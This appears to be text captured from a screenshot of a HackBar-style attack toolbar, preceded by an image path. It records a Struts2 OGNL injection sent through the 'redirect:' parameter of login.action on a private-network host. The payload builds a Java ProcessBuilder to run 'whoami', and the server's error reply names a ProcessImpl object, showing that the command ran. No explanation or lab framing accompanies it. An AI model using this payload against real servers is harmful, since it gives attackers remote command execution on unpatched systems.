 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.11.40:8080/struts2/login.action?redirect:http://54. 83/${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'whoami'})).start()}
Split URL
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /java.lang.ProcessImpl@7a5697 was not found on this server.